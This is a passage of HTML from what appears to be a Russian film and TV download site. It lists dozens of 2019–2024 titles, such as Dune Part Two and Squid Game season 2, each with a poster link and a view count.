    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21594-planeta-obezjan-novoe-carstvo-2024.html"><img src="/uploads/posts/2024-05/1715265476-planeta-obezyan-novoe-carstvo.jpg" alt="Планета обезьян Новое царство (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21594-planeta-obezjan-novoe-carstvo-2024.html">Планета обезьян Новое царство (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>8 495</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23270-spiral-2024.html"><img src="/uploads/posts/2025-01/1736670298-spiral.jpg" alt="Спираль (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23270-spiral-2024.html">Спираль (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>236</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/16734-ubijstva-po-alfavitu-2018-1-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Ubiistva_po_alfavitu_2018_1_sezon_ajvx.jpg" alt="Убийства по алфавиту (2018) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/16734-ubijstva-po-alfavitu-2018-1-sezon.html">Убийства по алфавиту (2018) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>355</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22278-rekviem-po-mechte-2000.html"><img src="/uploads/posts/2024-08/1723828698-rekviem-po-mechte.jpg" alt="Реквием по мечте (2000)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22278-rekviem-po-mechte-2000.html">Реквием по мечте (2000)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>554</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21890-devushka-gik-2024-1-sezon.html"><img src="/uploads/posts/2024-06/1719084363-devushka-gik.jpg" alt="Девушка гик (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21890-devushka-gik-2024-1-sezon.html">Девушка гик (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>293</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23242-sumerki-bogov-2024.html"><img src="/uploads/posts/2025-01/1736659780-sumerki-bogov.jpg" alt="Сумерки богов (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23242-sumerki-bogov-2024.html">Сумерки богов (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>382</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/13525-sonik-2-v-kino-2022.html"><img src="/uploads/posts/hdimagaks/skachat_film_Sonik_2_v_kino_2022_xoga.jpg" alt="Соник 2 в кино (2022)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/13525-sonik-2-v-kino-2022.html">Соник 2 в кино (2022)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>918</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22490-starik-2024-2-sezon.html"><img src="/uploads/posts/2024-09/1726910033-starik.jpg" alt="Старик (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22490-starik-2024-2-sezon.html">Старик (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 452</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23254-bjetmen-krestonosec-v-plasche-2024.html"><img src="/uploads/posts/2025-01/1736663965-betmen-krestonosec-v-plasche.jpg" alt="Бэтмен Крестоносец в плаще (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23254-bjetmen-krestonosec-v-plasche-2024.html">Бэтмен Крестоносец в плаще (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>238</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22520-bolshoj-potencial-2024-1-sezon.html"><img src="/uploads/posts/2024-09/1727512123-bolshoy-potencial.jpg" alt="Большой потенциал (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22520-bolshoj-potencial-2024-1-sezon.html">Большой потенциал (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 991</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22635-missija-chuzhoj-2024.html"><img src="/uploads/posts/2024-10/1728821078-missiya-chuzhoy.jpg" alt="Миссия Чужой (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22635-missija-chuzhoj-2024.html">Миссия Чужой (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 787</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22171-kozel-otpuschenija-2024.html"><img src="/uploads/posts/2024-08/1722711421-kozel-otpuscheniya.jpg" alt="Козёл отпущения (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22171-kozel-otpuschenija-2024.html">Козёл отпущения (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>955</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22094-poselency-2023.html"><img src="/uploads/posts/2024-07/1722067684-poselency.jpg" alt="Поселенцы (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22094-poselency-2023.html">Поселенцы (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>896</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20612-pobeg-iz-kurjatnika-2-2023.html"><img src="/uploads/posts/2023-12/1703261678-pobeg-iz-kuryatnika-2.jpg" alt="Побег из курятника 2 (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20612-pobeg-iz-kurjatnika-2-2023.html">Побег из курятника 2 (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 152</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23215-igra-v-kalmara-2024-2-sezon.html"><img src="/uploads/posts/2025-01/1736161641-igra-v-kalmara.jpg" alt="Игра в кальмара (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23215-igra-v-kalmara-2024-2-sezon.html">Игра в кальмара (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>8 976</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21068-mister-i-missis-smit-2024.html"><img src="/uploads/posts/2024-02/1707501478-mister-i-missis-smit.jpg" alt="Мистер и миссис Смит (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21068-mister-i-missis-smit-2024.html">Мистер и миссис Смит (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 309</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21177-sozvezdie-2024-1-sezon.html"><img src="/uploads/posts/2024-03/1709350761-sozvezdie.jpg" alt="Созвездие (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21177-sozvezdie-2024-1-sezon.html">Созвездие (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 348</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22409-moe-prekrasnoe-neschaste-2-2024.html"><img src="/uploads/posts/2024-09/1726088959-moe-prekrasnoe-neschaste-2.jpg" alt="Моё прекрасное несчастье 2 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22409-moe-prekrasnoe-neschaste-2-2024.html">Моё прекрасное несчастье 2 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>528</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html"><img src="/uploads/posts/2024-10/1728820003-voiny-sumerek-osada-kouluna.jpg" alt="Воины сумерек Осада Коулуна (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22633-voiny-sumerek-osada-kouluna-2024.html">Воины сумерек Осада Коулуна (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 577</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21185-djuna-chast-vtoraja-2024.html"><img src="/uploads/posts/2024-03/1709840488-dyuna-chast-vtoraya.jpg" alt="Дюна Часть вторая (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21185-djuna-chast-vtoraja-2024.html">Дюна Часть вторая (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>59 535</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22004-akolit-2024-1-sezon.html"><img src="/uploads/posts/2024-07/1720754523-akolit.jpg" alt="Аколит (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22004-akolit-2024-1-sezon.html">Аколит (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 734</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html"><img src="/uploads/posts/hdimagaks/ipmobqjhamqcdrsjpnvwmdrcpr.jpg" alt="Клаус (2019)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html">Клаус (2019)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>160</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23266-volshebnica-i-zloj-oficer-2024.html"><img src="/uploads/posts/2025-01/1736669502-volshebnica-i-zloy-oficer.jpg" alt="Волшебница и злой офицер (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23266-volshebnica-i-zloj-oficer-2024.html">Волшебница и злой офицер (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>152</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html"><img src="/uploads/posts/2024-11/1732001321-dyuna-prorochestvo.jpg" alt="Дюна Пророчество (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html">Дюна Пророчество (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 259</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22422-ubijstva-v-odnom-zdanii-2024-4-sezon.html"><img src="/uploads/posts/2024-09/1726275294-ubiystva-v-odnom-zdanii.jpg" alt="Убийства в одном здании (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22422-ubijstva-v-odnom-zdanii-2024-4-sezon.html">Убийства в одном здании (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>993</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22424-bojcovskaja-noch-afera-na-million-2024.html"><img src="/uploads/posts/2024-09/1726275776-boycovskaya-noch-afera-na-million.jpg" alt="Бойцовская ночь Афера на миллион (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22424-bojcovskaja-noch-afera-na-million-2024.html">Бойцовская ночь Афера на миллион (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>852</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21880-prizraki-2024-1-sezon.html"><img src="/uploads/posts/2024-06/1719083142-fantasmas.jpg" alt="Призраки (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21880-prizraki-2024-1-sezon.html">Призраки (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>264</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21570-kung-fu-panda-4-2024.html"><img src="/uploads/posts/2024-05/1715213363-kung-fu-panda-4.jpg" alt="Кунг фу Панда 4 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21570-kung-fu-panda-4-2024.html">Кунг фу Панда 4 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 575</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22797-supermen-i-lois-2024-4-sezon.html"><img src="/uploads/posts/2024-10/1730191333-supermen-i-lois.jpg" alt="Супермен и Лоис (2024) 4 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22797-supermen-i-lois-2024-4-sezon.html">Супермен и Лоис (2024) 4 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 872</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html"><img src="/uploads/posts/2024-09/1726963597-priklyucheniya-pandy.jpg" alt="Приключения панды (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22497-prikljuchenija-pandy-2024.html">Приключения панды (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 063</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html"><img src="/uploads/posts/2025-01/1736662901-terminator-zero.jpg" alt="Терминатор Зеро (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23251-terminator-zero-2024.html">Терминатор Зеро (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>732</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22090-navodnenie-2023.html"><img src="/uploads/posts/2024-07/1721565265-navodnenie.png" alt="Наводнение (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22090-navodnenie-2023.html">Наводнение (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 236</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21577-otvazhnyj-bim-i-pernatye-kolokolchiki-2023.html"><img src="/uploads/posts/2024-05/1715214210-otvazhnyy-bim-i-pernatye-kolokolchiki.jpg" alt="Отважный Бим и пернатые колокольчики (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21577-otvazhnyj-bim-i-pernatye-kolokolchiki-2023.html">Отважный Бим и пернатые колокольчики (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>558</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html"><img src="/uploads/posts/2024-11/1731855059-prikonchi-ih-vseh-2.jpg" alt="Прикончи их всех 2 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html">Прикончи их всех 2 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>953</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22829-togda-sejchas-potom-2024.html"><img src="/uploads/posts/2024-11/1730914025-togda-seychas-potom.jpg" alt="Тогда Сейчас Потом (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22829-togda-sejchas-potom-2024.html">Тогда Сейчас Потом (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>824</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18350-detstvo-sheldona-2019-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2019_3_sezon_pys.jpg" alt="Детство Шелдона (2019) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18350-detstvo-sheldona-2019-3-sezon.html">Детство Шелдона (2019) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 064</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23264-mobilnyj-voin-gandam-rekviem-vozmezdija-2024.html"><img src="/uploads/posts/2025-01/1736669216-mobilnyy-voin-gandam-rekviem-vozmezdiya.jpg" alt="Мобильный воин Гандам Реквием возмездия (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23264-mobilnyj-voin-gandam-rekviem-vozmezdija-2024.html">Мобильный воин Гандам Реквием возмездия (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>468</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22326-stalker-2023.html"><img src="/uploads/posts/2024-09/1725343340-stalker.jpg" alt="Сталкер (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22326-stalker-2023.html">Сталкер (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 088</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21550-pod-mostom-2024-1-sezon.html"><img src="/uploads/posts/2024-05/1714827228-pod-mostom.jpg" alt="Под мостом (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21550-pod-mostom-2024-1-sezon.html">Под мостом (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>637</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20925-bratja-sun-2024-1-sezon.html"><img src="/uploads/posts/2024-01/1705694435-bratya-sun.jpg" alt="Братья Сунь (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20925-bratja-sun-2024-1-sezon.html">Братья Сунь (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>611</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22380-kobra-kaj-2024-6-sezon.html"><img src="/uploads/posts/2024-09/1725655672-kobra-kay.jpg" alt="Кобра Кай (2024) 6 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22380-kobra-kaj-2024-6-sezon.html">Кобра Кай (2024) 6 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 203</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22102-spletenie-sudeb-2023.html"><img src="/uploads/posts/2024-07/1722070093-spletenie-sudeb.jpg" alt="Сплетение судеб (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22102-spletenie-sudeb-2023.html">Сплетение судеб (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>273</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20367-jelita-2023-7-sezon.html"><img src="/uploads/posts/2023-11/1700197824-elita.jpg" alt="Элита (2023) 7 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20367-jelita-2023-7-sezon.html">Элита (2023) 7 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>572</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html"><img src="/uploads/posts/2024-07/1720744341-golovolomka-2.jpg" alt="Головоломка 2 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21996-golovolomka-2-2024.html">Головоломка 2 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>15 980</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20929-smert-i-drugie-podrobnosti-2024.html"><img src="/uploads/posts/2024-01/1705694908-smert-i-drugie-podrobnosti.jpg" alt="Смерть и другие подробности (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20929-smert-i-drugie-podrobnosti-2024.html">Смерть и другие подробности (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 578</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22509-poslednij-den-zemli-2024.html"><img src="/uploads/posts/2024-09/1727504657-posledniy-den-zemli.jpg" alt="Последний день Земли (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22509-poslednij-den-zemli-2024.html">Последний день Земли (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>6 573</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19113-jelita-2019-2-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2019_2_sezon_ykm.jpg" alt="Элита (2019) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19113-jelita-2019-2-sezon.html">Элита (2019) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>381</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22570-protivostojanie-2024.html"><img src="/uploads/posts/2024-10/1728328745-protivostoyanie.jpg" alt="Противостояние (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22570-protivostojanie-2024.html">Противостояние (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 644</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22365-bitldzhus-bitldzhus-2024.html"><img src="/uploads/posts/2024-09/1725649666-bitldzhus-bitldzhus.jpg" alt="Битлджус Битлджус (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22365-bitldzhus-bitldzhus-2024.html">Битлджус Битлджус (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>5 343</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21490-sochuvstvujuschij-2024.html"><img src="/uploads/posts/2024-04/1714244341-sochuvstvuyuschiy.jpg" alt="Сочувствующий (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21490-sochuvstvujuschij-2024.html">Сочувствующий (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>355</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21601-bodkin-2024-1-sezon.html"><img src="/uploads/posts/2024-05/1715402963-bodkin.jpg" alt="Бодкин (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21601-bodkin-2024-1-sezon.html">Бодкин (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 236</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21567-migracija-2023.html"><img src="/uploads/posts/2024-05/1715213147-migraciya.jpg" alt="Миграция (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21567-migracija-2023.html">Миграция (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 070</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23210-elki-kollekcija-2010-2024-vse-filmy.html"><img src="/uploads/posts/2025-01/1736160471-elki.jpg" alt="Ёлки Коллекция (2010-2024) все фильмы"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23210-elki-kollekcija-2010-2024-vse-filmy.html">Ёлки Коллекция (2010-2024) все фильмы</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>301</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22204-pustoshi-2024.html"><img src="/uploads/posts/2024-08/1722722752-pustoshi.jpg" alt="Пустоши (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22204-pustoshi-2024.html">Пустоши (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 316</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21289-ohotniki-za-prividenijami-ledenjaschij-uzhas-2024.html"><img src="/uploads/posts/2024-03/1711575316-ohotniki-za-privideniyami-ledenyaschiy-uzhas.jpg" alt="Охотники за привидениями Леденящий ужас (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21289-ohotniki-za-prividenijami-ledenjaschij-uzhas-2024.html">Охотники за привидениями Леденящий ужас (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 627</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
    
</div>

                    <div class="middle_content">
                        




























						
						
						
						
                       
